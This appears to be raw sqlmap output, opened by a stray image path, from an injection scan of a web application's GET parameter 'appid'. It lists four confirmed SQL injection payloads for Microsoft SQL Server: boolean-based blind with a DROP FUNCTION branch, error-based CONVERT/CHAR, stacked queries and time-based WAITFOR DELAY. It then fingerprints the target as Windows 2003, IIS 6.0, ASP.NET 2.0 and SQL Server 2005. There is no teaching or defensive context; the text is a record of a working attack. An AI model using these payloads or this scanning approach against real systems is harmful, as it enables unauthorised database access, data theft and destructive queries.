 Place: GET
Parameter: appid
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: appid=010f9caf-3cea-4b21-b09a-5bd3aa1c36dd'; IF(1102=1102) SELECT 1
102 ELSE DROP FUNCTION pqXt--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: appid=010f9caf-3cea-4b21-b09a-5bd3aa1c36dd' AND 4327=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(100)+CHAR(114)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4327
=4327) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(107)+CHAR(108)
+CHAR(113))) AND 'Vjwy'='Vjwy

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: appid=010f9caf-3cea-4b21-b09a-5bd3aa1c36dd'; WAITFOR DELAY '0:0:5'-
-

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: appid=010f9caf-3cea-4b21-b09a-5bd3aa1c36dd' WAITFOR DELAY '0:0:5'--

---
[20:23:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005